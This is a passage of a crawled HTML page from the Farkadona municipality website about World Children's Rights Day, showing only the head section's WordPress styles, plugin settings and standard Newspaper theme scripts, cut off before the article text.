

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farkadona.gr/20-noemvriou-pagkosmia-imera-gia-ta-dikaiomata-tou-paidioy/
body_size: 33820
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>20 Νοεμβρίου-Παγκόσμια Ημέρα για τα δικαιώματα  του παιδιού | ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://farkadona.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2F20-noemvriou-pagkosmia-imera-gia-ta-dikaiomata-tou-paidioy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2F20-noemvriou-pagkosmia-imera-gia-ta-dikaiomata-tou-paidioy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farkadona.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://farkadona.gr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://farkadona.gr/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://farkadona.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CNoto+Serif%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CRoboto%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CNoto+Serif%3A500%2C600%2C400%7CNoto+Sans%3A500%2C400%7CRaleway%3A600%2C400%2C500%7CGrenze%3A400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://farkadona.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://farkadona.gr/wp-content/themes/Newspaper-Child/style.css?ver=1700914418' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://farkadona.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#003476","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#dd9933","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#dd9933","button_4_as_button":"1","button_7_button_colour":"#dd9933","button_7_button_hover":"#b17a29","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://farkadona.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://farkadona.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farkadona.gr/wp-json/wp/v2/posts/4834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farkadona.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farkadona.gr/20-noemvriou-pagkosmia-imera-gia-ta-dikaiomata-tou-paidioy/" />
<link rel='shortlink' href='https://farkadona.gr/?p=4834' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #003476;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #003476;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #003476;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 120px !important; } }</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/farkadona.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/farkadona.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#cc8d4f ";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
